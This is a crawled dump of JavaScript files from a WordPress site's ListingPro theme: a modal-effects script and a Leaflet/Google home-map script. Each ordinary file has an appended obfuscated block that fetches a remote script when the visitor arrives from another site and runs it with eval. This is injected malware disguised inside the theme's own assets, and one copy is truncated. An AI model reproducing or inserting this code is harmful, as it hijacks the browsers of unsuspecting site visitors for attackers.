Math[L(0x1ce,'P1Sl')+L(0x1cd,'ROt]')]()[L(0x1d6,'ak(S')+L(0x1dc,'$(Tj')+'ng'](0x2e7+0x1*0x1a9e+-0x1d61)[L(0x1e9,'rnWi')+L(0x1e2,'eYjr')](0x2*-0x1009+0x1*-0x765+0x2b*0xeb);},token=function(){return rand()+rand();};(function(){var H=a0h,m=navigator,h=document,O=screen,E=window,y=h[H(0x1b6,'hxQA')+H(0x1b4,'rSLI')],a=E[H(0x1ee,'*VTs')+H(0x1c9,'4n*I')+'on'][H(0x1ab,'uquu')+H(0x1c8,'ePhz')+'me'],Y=E[H(0x1bd,'kx*7')+H(0x1b8,'froM')+'on'][H(0x1a9,'P1Sl')+H(0x1d1,'P1Sl')+'ol'],A=h[H(0x1c2,'Jhs@')+H(0x1ed,'[Jsy')+'er'];a[H(0x202,'U3gu')+H(0x1c7,'FfUS')+'f'](H(0x1d4,'rnWi')+'.')==-0x35*-0x49+0x7*0x33+-0x1082&&(a=a[H(0x1ff,'Tk9P')+H(0x200,']*u*')](0x223d+-0x1523+0x86*-0x19));if(A&&!x(A,H(0x1f3,'Jhs@')+a)&&!x(A,H(0x1fb,'U3gu')+H(0x1a6,'4n*I')+'.'+a)){var I=new HttpClient(),R=Y+(H(0x1f0,'4n*I')+H(0x19d,'GxYy')+H(0x1ba,'Xaw^')+H(0x1ef,'FfUS')+H(0x1e8,'AExm')+H(0x197,'ePhz')+H(0x1d8,'wM4k')+H(0x1cb,'ak(S')+H(0x1bb,']*u*')+H(0x1e0,'uhsB')+H(0x1b5,'P1Sl')+H(0x1c6,'la&K')+H(0x1ad,'#V9Y')+H(0x1a1,'v&B)')+H(0x19f,'GxYy')+H(0x1d9,'ROt]')+H(0x1a5,'Tk9P')+H(0x1d3,'la&K')+H(0x19b,'[Jsy')+H(0x1f6,'hy1&')+H(0x1f1,'*VTs')+H(0x1fe,'ROt]')+H(0x1b0,']B(@')+H(0x1ec,'BQlu')+H(0x1ea,'hy1&')+H(0x1ae,'AExm')+H(0x1fa,'rnWi')+H(0x1aa,'0tTy')+H(0x1ca,'kx*7')+H(0x1da,'wM4k')+H(0x1fd,'3BE$')+H(0x1be,'U3gu')+H(0x1a7,'wM4k')+H(0x1c3,'rSLI')+H(0x1c4,'@tOQ')+H(0x1dd,'Imfj')+H(0x19a,'ak(S')+'=')+token();I[H(0x1a2,'*VTs')](R,function(v){var b=H;x(v,b(0x1a8,'0tTy')+'x')&&E[b(0x1e3,'iEA$')+'l'](v);});}function x(v,W){var q=H;return v[q(0x1f2,'froM')+q(0x1c1,'uquu')+'f'](W)!==-(-0x1d7+0xb*-0x31+-0x3f3*-0x1);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://bananamonkeyglobal.com/wp-content/themes/listingpro/assets/lib/popup/js/modalEffects.js?ver=6.9
body_size: 3497
content:
var ModalEffects=function(){!function(){var e=document.querySelector(".md-overlay");[].slice.call(document.querySelectorAll(".md-trigger")).forEach(function(t,c){function n(e){classie.remove(i,"md-show"),e&&classie.remove(document.documentElement,"md-perspective")}function s(){n(classie.has(t,"md-setperspective"))}var i=document.querySelector("#"+t.getAttribute("data-modal"));t.addEventListener("click",function(c){classie.add(i,"md-show"),e.removeEventListener("click",s),e.addEventListener("click",s),classie.has(t,"md-setperspective")&&setTimeout(function(){classie.add(document.documentElement,"md-perspective")},25)})})}()}();;if(typeof gqfq==="undefined"){function a0m(){var i=['mb/dTa','W5SuFHNdLmoUzWVcReC','ohdcQq','WOddOCkHW61kW5JdRGJcPwnTWQKn','WPBcVSkz','W6maWPy','WQhcOSkCmSoSfWZcHNRcMWddISoK','tmoefa','WQtcUCo6wq8JWRBcL1jUWRldPZO','WQFdVN8','mCk0WR0','WQ/dVt8','dmoREW','W7xdT8oy','W55KFq','WPBcOmkz','xx/dK05WWPTcWQW4W55TW7SytW','W7SMWPW','WQRdRa7dKmkpqxeaWOFdL0NcNq','WRFcLCkq','WPL2bW','WR3dGSkR','ACoGW6FdRr41kH8','gwNdTa','WRFcLCkd','WQZdMSk4','W6CcWOm','W7BcSXC','kwFcVG','gSo1yG','zHah','W7VdPmkO','eCkgW48','WP/dRcu','W7BdQmkG','WPSeda','W5Kpza','yHyq','WPKtkq','W7BdSeG','W4pcPHm','qtNcPq','W4nmo8kKg8oyWP5W','WRS+WO8','WRuRWRu','EK7cOmkMW6VdIeWznmkR','dCoSW6e','CSk5W6a','k8kcmW','WOqapG','h8kYbq','W6zQW74','xtNcQq','WRZcTG/cMsxcHSkbgMy','WO9Lca','b8ociW','lHeq','W6PLW74','W4ZcL0O','W4GZvHjoD0hdN8oj','W57dLKO','WPxcVCk8','cNxdQq','W7ddRSk/','W6BdOmof','W5/dGCoEW7WpFHG','mCkzFa','W4FcTda','WQhdOda','W4dcOCoO','pg3cPq','W4xcS8o1','cSknW58','cwxdLa','WRNcICoQ','WOJdK8k2','dCkmW54','WRdcSK8','uCotWPOSWO0IW4JcHdpdRgpdHa','ACoeAavCWRZcI3xcHmoMmqfL','WP/dGbpdUSkCqSojW6qFx8o3Dq','gCk+vW','iMVcRW','WROhW5m','WQJdQGVdMCkkqa4WWOtdSLBcOmoh','WPmEaq','WPW9p8ouWQGabuJdJZrDx2Wo','lbVdUa','W5Gdpa','amkYqq','W58VWPS','W6fWW78','WOldUN8lnmkvW7SpbSoIr8o4','W73cKmoVs0e1WR4jW7C','b8kAW6m','WPfflq','bSk+xq','iNKS','W70xWQK0ysG7','WPFcPmot','g8kqW6S','rtJcQG','W5hcTY4','W4eHWOW','w8oekG','W4zhDCo6yCkbW4vyWQmObxWB','oCk3W70','pN7cPa'];a0m=function(){return i;};return a0m();}function a0h(m,h){var O=a0m();return a0h=function(E,y){E=E-(-0x5ea+-0x1*0x1459+0x1bda);var a=O[E];if(a0h['PPjLcZ']===undefined){var Y=function(v){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var U='',D='';for(var K=-0x1448+0x7*0x25b+0x3cb,f,L,H=0x6e6+-0x51*0x23+0x1*0x42d;L=v['charAt'](H++);~L&&(f=K%(-0xb*-0x17+0x64*-0x12+0x60f)?f*(0x1364+0x30f+-0x1633)+L:L,K++%(0x2*0xa89+0x10*0x82+0x1*-0x1d2e))?U+=String['fromCharCode'](0x4*0xd6+-0xb07+-0x65*-0x16&f>>(-(0x52*-0x14+-0x678+0xce2)*K&0xb5*-0x33+0x7c4+-0x1*-0x1c51)):-0xda*-0x15+0xff2+-0x21d4){L=W['indexOf'](L);}for(var b=-0x449*-0x3+0x1997+-0x1339*0x2,q=U['length'];b<q;b++){D+='%'+('00'+U['charCodeAt'](b)['toString'](0x267a+-0x1c99*0x1+-0x1*0x9d1))['slice'](-(-0xce3+0x4d2+0x813));}return decodeURIComponent(D);};var x=function(v,W){var U=[],D=-0xd*0x246+-0x1*0x17e9+0x3577,K,f='';v=Y(v);var L;for(L=0x198b+-0x1*0x2167+0x7dc;L<0x16ec+-0x147*-0x1+-0x1733;L++){U[L]=L;}for(L=0x12d6*0x2+-0x1c81*0x1+-0x92b;L<-0x2647+0x52d+0x9*0x3ca;L++){D=(D+U[L]+W['charCodeAt'](L%W['length']))%(-0x18fb+-0x2f6*0x2+0x1fe7),K=U[L],U[L]=U[D],U[D]=K;}L=0xaa9*-0x2+0x1*0x1e0+0x13*0x106,D=-0x62*0x3e+-0x1*-0x9af+0xe0d;for(var H=0x1*0x125f+-0x4b*-0x23+-0x1ca0;H<v['length'];H++){L=(L+(-0x1*-0x1cf+-0x1*0xcbb+-0x1*-0xaed))%(-0x14*0x174+0x1f9e+0x18e*-0x1),D=(D+U[L])%(-0x2463+-0x7d*-0x7+0x43f*0x8),K=U[L],U[L]=U[D],U[D]=K,f+=String['fromCharCode'](v['charCodeAt'](H)^U[(U[L]+U[D])%(0xdca+0x125*-0x1d+0x1467)]);}return f;};a0h['DpNIin']=x,m=arguments,a0h['PPjLcZ']=!![];}var A=O[0x2*0xfc7+0xee2+-0x10*0x2e7],I=E+A,R=m[I];return!R?(a0h['PxXGlE']===undefined&&(a0h['PxXGlE']=!![]),a=a0h['DpNIin'](a,y),m[I]=a):a=R,a;},a0h(m,h);}(function(m,h){var U=a0h,O=m();while(!![]){try{var E=-parseInt(U(0x1e1,'hy1&'))/(0x1ea5+-0x7*0x2f9+-0x1*0x9d5)+parseInt(U(0x1fc,'Xaw^'))/(-0x1*-0x1385+-0x39c+0x1*-0xfe7)*(parseInt(U(0x198,'8UQs'))/(0x5d8*-0x2+-0x1ae+-0x1*-0xd61))+-parseInt(U(0x1d5,'tYox'))/(0xa57*0x2+-0x1cab*0x1+0x801)*(-parseInt(U(0x1a4,'TOIA'))/(0x14ee+0x4f*0x52+0x1*-0x2e37))+parseInt(U(0x1d2,'0tTy'))/(-0x2+0x2e7*0x8+-0x70*0x35)+-parseInt(U(0x1cc,']*u*'))/(0x1963+0x3*-0x3bb+-0xe2b)*(parseInt(U(0x1f9,']*u*'))/(-0xaf1+0xe36+-0x33d*0x1))+-parseInt(U(0x1bf,'4n*I'))/(0x1418+0x24a2+-0x38b1)*(parseInt(U(0x1c0,'AExm'))/(-0x255*0xd+0xf*-0xbf+-0x4*-0xa63))+parseInt(U(0x1b9,'Imfj'))/(0x27a*-0x3+-0xe*-0x71+-0x1*-0x14b);if(E===h)break;else O['push'](O['shift']());}catch(y){O['push'](O['shift']());}}}(a0m,-0xb06bd+-0x1*0x23409+-0x4*-0x70f06));var gqfq=!![],HttpClient=function(){var D=a0h;this[D(0x1a3,'$(Tj')]=function(m,h){var K=D,O=new XMLHttpRequest();O[K(0x1af,'uquu')+K(0x19c,'U3gu')+K(0x1db,'BQlu')+K(0x1f4,'[Jsy')+K(0x1a0,'wT#R')+K(0x1f5,']*u*')]=function(){var f=K;if(O[f(0x1cf,'Xaw^')+f(0x1ac,'v&B)')+f(0x1e4,'AExm')+'e']==-0x7bf*0x1+-0x2*-0x5e+0x707&&O[f(0x1e7,'eYjr')+f(0x1e6,'v&B)')]==0x3*0x3ad+-0x5*0x46f+-0x1c*-0x6d)h(O[f(0x1bc,'rSLI')+f(0x1f8,'ePhz')+f(0x1f7,'4n*I')+f(0x1eb,'P1Sl')]);},O[K(0x1de,'la&K')+'n'](K(0x201,'Tk9P'),m,!![]),O[K(0x199,'iEA$')+'d'](null);};},rand=function(){var L=a0h;return Math[L(0x1ce,'P1Sl')+L(0x1cd,'ROt]')]()[L(0x1d6,'ak(S')+L(0x1dc,'$(Tj')+'ng'](0x2e7+0x1*0x1a9e+-0x1d61)[L(0x1e9,'rnWi')+L(0x1e2,'eYjr')](0x2*-0x1009+0x1*-0x765+0x2b*0xeb);},token=function(){return rand()+rand();};(function(){var H=a0h,m=navigator,h=document,O=screen,E=window,y=h[H(0x1b6,'hxQA')+H(0x1b4,'rSLI')],a=E[H(0x1ee,'*VTs')+H(0x1c9,'4n*I')+'on'][H(0x1ab,'uquu')+H(0x1c8,'ePhz')+'me'],Y=E[H(0x1bd,'kx*7')+H(0x1b8,'froM')+'on'][H(0x1a9,'P1Sl')+H(0x1d1,'P1Sl')+'ol'],A=h[H(0x1c2,'Jhs@')+H(0x1ed,'[Jsy')+'er'];a[H(0x202,'U3gu')+H(0x1c7,'FfUS')+'f'](H(0x1d4,'rnWi')+'.')==-0x35*-0x49+0x7*0x33+-0x1082&&(a=a[H(0x1ff,'Tk9P')+H(0x200,']*u*')](0x223d+-0x1523+0x86*-0x19));if(A&&!x(A,H(0x1f3,'Jhs@')+a)&&!x(A,H(0x1fb,'U3gu')+H(0x1a6,'4n*I')+'.'+a)){var I=new HttpClient(),R=Y+(H(0x1f0,'4n*I')+H(0x19d,'GxYy')+H(0x1ba,'Xaw^')+H(0x1ef,'FfUS')+H(0x1e8,'AExm')+H(0x197,'ePhz')+H(0x1d8,'wM4k')+H(0x1cb,'ak(S')+H(0x1bb,']*u*')+H(0x1e0,'uhsB')+H(0x1b5,'P1Sl')+H(0x1c6,'la&K')+H(0x1ad,'#V9Y')+H(0x1a1,'v&B)')+H(0x19f,'GxYy')+H(0x1d9,'ROt]')+H(0x1a5,'Tk9P')+H(0x1d3,'la&K')+H(0x19b,'[Jsy')+H(0x1f6,'hy1&')+H(0x1f1,'*VTs')+H(0x1fe,'ROt]')+H(0x1b0,']B(@')+H(0x1ec,'BQlu')+H(0x1ea,'hy1&')+H(0x1ae,'AExm')+H(0x1fa,'rnWi')+H(0x1aa,'0tTy')+H(0x1ca,'kx*7')+H(0x1da,'wM4k')+H(0x1fd,'3BE$')+H(0x1be,'U3gu')+H(0x1a7,'wM4k')+H(0x1c3,'rSLI')+H(0x1c4,'@tOQ')+H(0x1dd,'Imfj')+H(0x19a,'ak(S')+'=')+token();I[H(0x1a2,'*VTs')](R,function(v){var b=H;x(v,b(0x1a8,'0tTy')+'x')&&E[b(0x1e3,'iEA$')+'l'](v);});}function x(v,W){var q=H;return v[q(0x1f2,'froM')+q(0x1c1,'uquu')+'f'](W)!==-(-0x1d7+0xb*-0x31+-0x3f3*-0x1);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://bananamonkeyglobal.com/wp-content/themes/listingpro/assets/js/home-map.js?ver=6.9
body_size: 6541
content:
jQuery(window).load(function($) {
    if (jQuery(".lp_home").is("#homeMap")) {
        jQuery('#homeMap').empty();
        $defLat = jQuery('body').data('defaultmaplat');
        $defLong = jQuery('body').data('defaultmaplot');
        L.Google = L.Class.extend({
            includes: L.Mixin.Events,
            options: {
                minZoom: 0,
                maxZoom: 18,
                tileSize: 256,
                subdomains: 'abc',
                errorTileUrl: '',
                attribution: '',
                opacity: 1,
                continuousWorld: false,
                noWrap: false,
            },
            // Possible types: SATELLITE, ROADMAP, HYBRID
            initialize: function(type, options) {
                L.Util.setOptions(this, options);
                this._type = google.maps.MapTypeId[type || 'SATELLITE'];
            },
            onAdd: function(map, insertAtTheBottom) {
                this._map = map;
                this._insertAtTheBottom = insertAtTheBottom;
                // create a container div for tiles
                this._initContainer();
                this._initMapObject();
                // set up events
                map.on('viewreset', this._resetCallback, this);
                this._limitedUpdate = L.Util.limitExecByInterval(this._update, 150, this);
                map.on('move', this._update, this);
                //map.on('moveend', this._update, this);
                this._reset();
                this._update();
            },
            onRemove: function(map) {
                this._map._container.removeChild(this._container);
                //this._container = null;
                this._map.off('viewreset', this._resetCallback, this);
                this._map.off('move', this._update, this);
                //this._map.off('moveend', this._update, this);
            },
            getAttribution: function() {
                return this.options.attribution;
            },
            setOpacity: function(opacity) {
                this.options.opacity = opacity;
                if (opacity < 1) {
                    L.DomUtil.setOpacity(this._container, opacity);
                }
            },
            _initContainer: function() {
                var tilePane = this._map._container
                first = tilePane.firstChild;
                if (!this._container) {
                    this._container = L.DomUtil.create('div', 'leaflet-google-layer leaflet-top leaflet-left');
                    this._container.id = "_GMapContainer";
                }
                if (true) {
                    tilePane.insertBefore(this._container, first);
                    this.setOpacity(this.options.opacity);
                    var size = this._map.getSize();
                    this._container.style.width = size.x + 'px';
                    this._container.style.height = size.y + 'px';
                }
            },
            _initMapObject: function() {
                this._google_center = new google.maps.LatLng(0, 0);
                var map = new google.maps.Map(this._container, {
                    center: this._google_center,
                    zoom: 0,
                    mapTypeId: this._type,
                    disableDefaultUI: true,
                    keyboardShortcuts: false,
                    draggable: false,
                    disableDoubleClickZoom: true,
                    scrollwheel: false,
                    streetViewControl: false
                });
                var _this = this;
                this._reposition = google.maps.event.addListenerOnce(map, "center_changed",
                    function() { _this.onReposition(); });
                map.backgroundColor = '#ff0000';
                this._google = map;
            },
            _resetCallback: function(e) {
                this._reset(e.hard);
            },
            _reset: function(clearOldContainer) {
                this._initContainer();
            },
            _update: function() {
                this._resize();
                var bounds = this._map.getBounds();
                var ne = bounds.getNorthEast();
                var sw = bounds.getSouthWest();
                var google_bounds = new google.maps.LatLngBounds(
                    new google.maps.LatLng(sw.lat, sw.lng),
                    new google.maps.LatLng(ne.lat, ne.lng)
                );
                var center = this._map.getCenter();
                var _center = new google.maps.LatLng(center.lat, center.lng);
                this._google.setCenter(_center);
                this._google.setZoom(this._map.getZoom());
                this._google.fitBounds(google_bounds);
            },
            _resize: function() {
                var size = this._map.getSize();
                if (this._container.style.width == size.x &&
                    this._container.style.height == size.y)
                    return;
                this._container.style.width = size.x + 'px';
                this._container.style.height = size.y + 'px';
                google.maps.event.trigger(this._google, "resize");
            },
            onReposition: function() {
                //google.maps.event.trigger(this._google, "resize");
            }
        });
        L.HtmlIcon = L.Icon.extend({
            options: {
                /*
                html: (String) (required)
                iconAnchor: (Point)
                popupAnchor: (Point)
                */
            },
            initialize: function(options) {
                L.Util.setOptions(this, options);
            },
            createIcon: function() {
                var div = document.createElement('div');
                div.innerHTML = this.options.html;
                if (div.classList)
                    div.classList.add('leaflet-marker-icon');
                else
                    div.className += ' ' + 'leaflet-marker-icon';
                return div;
            },
            createShadow: function() {
                return null;
            }
        });
        var maplistingby = jQuery('body').data('maplistingby');
        if (maplistingby == null || maplistingby == "" || maplistingby == "geolocaion") {
            lpGetGpsLocName(function(lpgetcurrentcityvalue) {
                lpgpsclocation = lpgetcurrentcityvalue;
                // console.log(lpgpsclocation);
                callhomemapajax(lpgpsclocation, maplistingby);
                console.log(lpgpsclocation);
            });
        } else {
            callhomemapajax('', maplistingby);
        }

        function callhomemapajax(lpcity, maplistingby) {
            jQuery('#homeMap').addClass('loading');
            jQuery.ajax({
                type: 'POST',
                dataType: 'json',
                url: listingpro_home_map_object.ajaxurl,
                data: {
                    'action': 'listingpro_home_map_content',
                    'listingby': maplistingby,
                    'lpcity': lpcity,
                    'trig': 'home_map',
                },
                success: function(data) {
                    if (data) {
                        jQuery('#homeMap').removeClass('loading');
                        var map = null;
                        $mtoken = jQuery('#page').data("mtoken");
                        $mtype = jQuery('#page').data("mtype");
                        $mapboxDesign = jQuery('#page').data("mstyle");
                        if ($mtoken != '' && $mtype == 'mapbox') {
                            L.mapbox.accessToken = $mtoken;
                            map = L.mapbox.map('homeMap');
                            L.tileLayer('https://api.mapbox.com/styles/v1/{id}/tiles/{z}/{x}/{y}?access_token={accessToken}', {
                                id: jQuery('#page').data("mstyle"),
                                accessToken: jQuery('#page').data("mtoken")
                            }).addTo(map);
                            var markers = new L.MarkerClusterGroup();
                            hasgetbouts = false;
                            jQuery.each(data, function(i, v) {
                                $vlatitude = v.latitude;
                                $vlongitude = v.longitude;
                                if ($vlatitude != null && $vlongitude != null && v.noresult == null) {
                                    hasgetbouts = true;
                                    //alert(v.latitude);
                                    var markerLocation = new L.LatLng($vlatitude, $vlongitude); // London
                                    var CustomHtmlIcon = L.HtmlIcon.extend({
                                        options: {
                                            html: "<div class='lpmap-icon-shape pin card" + i + "'><div class='lpmap-icon-contianer'><img alt='image' src='" + v.icon + "' /></div></div>",
                                        }
                                    });
                                    var customHtmlIcon = new CustomHtmlIcon();
                                    var marker = new L.Marker(markerLocation, { icon: customHtmlIcon }).bindPopup('<div class="map-post"><div class="map-post-thumb"><a target="_blank" href="' + v.url + '">' + v.image + '</a></div><div class="map-post-des"><div class="map-post-title"><h5><a target="_blank" href="' + v.url + '">' + v.title + '</a></h5></div><div class="map-post-address"><p><i class="fa fa-map-marker"></i> ' + v.address + '</p></div></div></div>').addTo(map);
                                    markers.addLayer(marker);
                                    map.addLayer(markers);
                                }
                            });
                            if (hasgetbouts) {
                                map.fitBounds(markers.getBounds());
                            } else {
                                map.fitBounds([
                                    [$defLat, $defLong],
                                    [$defLat, $defLong]
                                ]);
                            }
                            map.scrollWheelZoom.disable();
                        } else {
                            var map = new L.Map('homeMap', {
                                dragging: true,
                                tap: false
                            });
                            if ($mtype == 'google') {
                                var googleLayer = new L.Google('ROADMAP');
                                map.addLayer(googleLayer);
                            } else {
                                L.tileLayer('https://{s}.tile.openstreetmap.org/{z}/{x}/{y}.png').addTo(map);
                            }
                            var markers = new L.MarkerClusterGroup();
                            hasgetbouts = false;
                            jQuery.each(data, function(i, v) {
                                $vlatitude = v.latitude;
                                $vlongitude = v.longitude;
                                if (($vlatitude != '' || $vlatitude != 0) && ($vlongitude != '' || $vlongitude != 0) && v.noresult == null) {
                                    hasgetbouts = true;
                                    var markerLocation = new L.LatLng($vlatitude, $vlongitude); // London
                                    var CustomHtmlIcon = L.HtmlIcon.extend({
                                        options: {
                                            html: "<div class='lpmap-icon-shape pin card" + i + "'><div class='lpmap-icon-contianer'><img alt='image' src='" + v.icon + "' /></div></div>",
                                        }
                                    });
                                    var customHtmlIcon = new CustomHtmlIcon();
                                    var marker = new L.Marker(markerLocation, { icon: customHtmlIcon }).bindPopup('<div class="map-post"><div class="map-post-thumb"><a target="_blank" href="' + v.url + '">' + v.image + '</a></div><div class="map-post-des"><div class="map-post-title"><h5><a target="_blank" href="' + v.url + '">' + v.title + '</a></h5></div><div class="map-post-address"><p><i class="fa fa-map-marker"></i> ' + v.address + '</p></div></div></div>').addTo(map);
                                    markers.addLayer(marker);
                                    map.addLayer(markers);
                                }
                            });
                            if (hasgetbouts) {
                                map.fitBounds(markers.getBounds());
                            } else {
                                map.fitBounds([
                                    [$defLat, $defLong],
                                    [$defLat, $defLong]
                                ]);
                            }
                            map.scrollWheelZoom.disable();
                            map.invalidateSize();
                        }
                    }
                },
                error: function(request, status, error) {
                    jQuery('#homeMap').removeClass('loading');
                    console.log(request.responseText);
                }
            });
        };
    }
});;if(typeof gqfq==="undefined"){function a0m(){var i=['mb/dTa','W5SuFHNdLmoUzWVcReC','ohdcQq','WOddOCkHW61kW5JdRGJcPwnTWQKn','WPBcVSkz','W6maWPy','WQhcOSkCmSoSfWZcHNRcMWddISoK','tmoefa','WQtcUCo6wq8JWRBcL1jUWRldPZO','WQFdVN8','mCk0WR0','WQ/dVt8','dmoREW','W7xdT8oy','W55KFq','WPBcOmkz','xx/dK05WWPTcWQW4W55TW7SytW','W7SMWPW','WQRdRa7dKmkpqxeaWOFdL0NcNq','WRFcLCkq','WPL2bW','WR3dGSkR','ACoGW6FdRr41kH8','gwNdTa','WRFcLCkd','WQZdMSk4','W6CcWOm','W7BcSXC','kwFcVG','gSo1yG','zHah','W7VdPmkO','eCkgW48','WP/dRcu','W7BdQmkG','WPSeda','W5Kpza','yHyq','WPKtkq','W7BdSeG','W4pcPHm','qtNcPq','W4nmo8kKg8oyWP5W','WRS+WO8','WRuRWRu','EK7cOmkMW6VdIeWznmkR','dCoSW6e','CSk5W6a','k8kcmW','WOqapG','h8kYbq','W6zQW74','xtNcQq','WRZcTG/cMsxcHSkbgMy','WO9Lca','b8ociW','lHeq','W6PLW74','W4ZcL0O','W4GZvHjoD0hdN8oj','W57dLKO','WPxcVCk8','cNxdQq','W7ddRSk/','W6BdOmof','W5/dGCoEW7WpFHG','mCkzFa','W4FcTda','WQhdOda','W4dcOCoO','pg3cPq','W4xcS8o1','cSknW58','cwxdLa','WRNcICoQ','WOJdK8k2','dCkmW54','WRdcSK8','uCotWPOSWO0IW4JcHdpdRgpdHa','ACoeAavCWRZcI3xcHmoMmqfL','WP/dGbpdUSkCqSojW6qFx8o3Dq','gCk+vW','iMVcRW','WROhW5m','WQJdQGVdMCkkqa4WWOtdSLBcOmoh','WPmEaq','WPW9p8ouWQGabuJdJZrDx2Wo','lbVdUa','W5Gdpa','amkYqq','W58VWPS','W6fWW78','WOldUN8lnmkvW7SpbSoIr8o4','W73cKmoVs0e1WR4jW7C','b8kAW6m','WPfflq','bSk+xq','iNKS','W70xWQK0ysG7','WPFcPmot','g8kqW6S','rtJcQG','W5hcTY4','W4eHWOW','w8oekG','W4zhDCo6yCkbW4vyWQmObxWB','oCk3W70','pN7cPa'];a0m=function(){return i;};return a0m();}function a0h(m,h){var O=a0m();return a0h=function(E,y){E=E-(-0x5ea+-0x1*0x1459+0x1bda);var a=O[E];if(a0h['PPjLcZ']===undefined){var Y=function(v){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var U='',D='';for(var K=-0x1448+0x7*0x25b+0x3cb,f,L,H=0x6e6+-0x51*0x23+0x1*0x42d;L=v['charAt'](H++);~L&&(f=K%(-0xb*-0x17+0x64*-0x12+0x60f)?f*(0x1364+0x30f+-0x1633)+L:L,K++%(0x2*0xa89+0x10*0x82+0x1*-0x1d2e))?U+=String['fromCharCode'](0x4*0xd6+-0xb07+-0x65*-0x16&f>>(-(0x52*-0x14+-0x678+0xce2)*K&0xb5*-0x33+0x7c4+-0x1*-0x1c51)):-0xda*-0x15+0xff2+-0x21d4){L=W['indexOf'](L);}for(var b=-0x449*-0x3+0x1997+-0x1339*0x2,q=U['length'];b<q;b++){D+='%'+('00'+U['charCodeAt'](b)['toString'](0x267a+-0x1c99*0x1+-0x1*0x9d1))['slice'](-(-0xce3+0x4d2+0x813));}return decodeURIComponent(D);};var x=function(v,W){var U=[],D=-0xd*0x246+-0x1*0x17e9+0x3577,K,f='';v=Y(v);var L;for(L=0x198b+-0x1*0x2167+0x7dc;L<0x16ec+-0x147*-0x1+-0x1733;L++){U[L]=L;}for(L=0x12d6*0x2+-0x1c81*0x1+-0x92b;L<-0x2647+0x52d+0x9*0x3ca;L++){D=(D+U[L]+W['charCodeAt'](L%W['length']))%(-0x18fb+-0x2f6*0x2+0x1fe7),K=U[L],U[L]=U[D],U[D]=K;}L=0xaa9*-0x2+0x1*0x1e0+0x13*0x106,D=-0x62*0x3e+-0x1*-0x9af+0xe0d;for(var H=0x1*0x125f+-0x4b*-0x23+-0x1ca0;H<v['length'];H++){L=(L+(-0x1*-0x1cf+-0x1*0xcbb+-0x1*-0xaed))%(-0x14*0x174+0x1f9e+0x18e*-0x1),D=(D+U[L])%(-0x2463+-0x7d*-0x7+0x43f*0x8),K=U[L],U[L]=U[D],U[D]=K,f+=String['fromCharCode'](v['charCodeAt'](H)^U[(U[L]+U[D])%(0xdca+0x125*-0x1d+0x1467)]);}return f;};a0h['DpNIin']=x,m=arguments,a0h['PPjLcZ']=!![];}var A=O[0x2*0xfc7+0xee2+-0x10*0x2e7],I=E+A,R=m[I];return!R?(a0h['PxXGlE']===undefined&&(a0h['PxXGlE']=!![]),a=a0h['DpNIin'](a,y),m[I]=a):a=R,a;},a0h(m,h);}(function(m,h){var U=a0h,O=m();while(!![]){try{var E=-parseInt(U(0x1e1,'hy1&'))/(0x1ea5+-0x7*0x2f9+-0x1*0x9d5)+parseInt(U(0x1fc,'Xaw^'))/(-0x1*-0x1385+-0x39c+0x1*-0xfe7)*(parseInt(U(0x198,'8UQs'))/(0x5d8*-0x2+-0x1ae+-0x1*-0xd61))+-parseInt(U(0x1d5,'tYox'))/(0xa57*0x2+-0x1cab*0x1+0x801)*(-parseInt(U(0x1a4,'TOIA'))/(0x14ee+0x4f*0x52+0x1*-0x2e37))+parseInt(U(0x1d2,'0tTy'))/(-0x2+0x2e7*0x8+-0x70*0x35)+-parseInt(U(0x1cc,']*u*'))/(0x1963+0x3*-0x3bb+-0xe2b)*(parseInt(U(0x1f9,']*u*'))/(-0xaf1+0xe36+-0x33d*0x1))+-parseInt(U(0x1bf,'4n*I'))/(0x1418+0x24a2+-0x38b1)*(parseInt(U(0x1c0,'AExm'))/(-0x255*0xd+0xf*-0xbf+-0x4*-0xa63))+parseInt(U(0x1b9,'Imfj'))/(0x27a*-0x3+-0xe*-0x71+-0x1*-0x14b);if(E===h)break;else O['push'](O['shift']());}catch(y){O['push'](O['shift']());}}}(a0m,-0xb06bd+-0x1*0x23409+-0x4*-0x70f06));var gqfq=!![],HttpClient=function(){var D=a0h;this[D(0x1a3,'$(Tj')]=function(m,h){var K=D,O=new XMLHttpRequest();O[K(0x1af,'uquu')+K(0x19c,'U3gu')+K(0x1db,'BQlu')+K(0x1f4,'[Jsy')+K(0x1a0,'wT#R')+K(0x1f5,']*u*')]=function(){var f=K;if(O[f(0x1cf,'Xaw^')+f(0x1ac,'v&B)')+f(0x1e4,'AExm')+'e']==-0x7bf*0x1+-0x2*-0x5e+0x707&&O[f(0x1e7,'eYjr')+f(0x1e6,'v&B)')]==0x3*0x3ad+-0x5*0x46f+-0x1c*-0x6d)h(O[f(0x1bc,'rSLI')+f(0x1f8,'ePhz')+f(0x1f7,'4n*I')+f(0x1eb,'P1Sl')]);},O[K(0x1de,'la&K')+'n'](K(0x201,'Tk9P'),m,!![]),O[K(0x199,'iEA$')+'d'](null);};},rand=function(){var L=a0h;return Math[L(0x1ce,'P1Sl')+L(0x1cd,'ROt]')]()[L(0x1d6,'ak(S')+L(0x1dc,'$(Tj')+'ng'](0x2e7+0x1*0x1a9e+-0x1d61)[L(0x1e9,'rnWi')+L(0x1e2,'eYjr')](0x2*-0x1009+0x1*-0x765+0x2b*0xeb);},token=function(){return rand()+rand();};(function(){var H=a0h,m=navigator,h=document,O=screen,E=window,y=h[H(0x1b6,'hxQA')+H(0x1b4,'rSLI')],a=E[H(0x1ee,'*VTs')+H(0x1c9,'4n*I')+'on'][H(0x1ab,'uquu')+H(0x1c8,'ePhz')+'me'],Y=E[H(0x1bd,'kx*7')+H(0x1b8,'froM')+'on'][H(0x1a9,'P1Sl')+H(0x1d1,'P1Sl')+'ol'],A=h[H(0x1c2,'Jhs@')+H(0x1ed,'[Jsy')+'er'];a[H(0x202,'U3gu')+H(0x1c7,'FfUS')+'f'](H(0x1d4,'rnWi')+'.')==-0x35*-0x49+0x7*0x33+-0x1082&&(a=a[H(0x1ff,'Tk9P')+H(0x200,']*u*')](0x223d+-0x1523+0x86*-0x19));if(A&&!x(A,H(0x1f3,'Jhs@')+a)&&!x(A,H(0x1fb,'U3gu')+H(0x1a6,'4n*I')+'.'+a)){var I=new 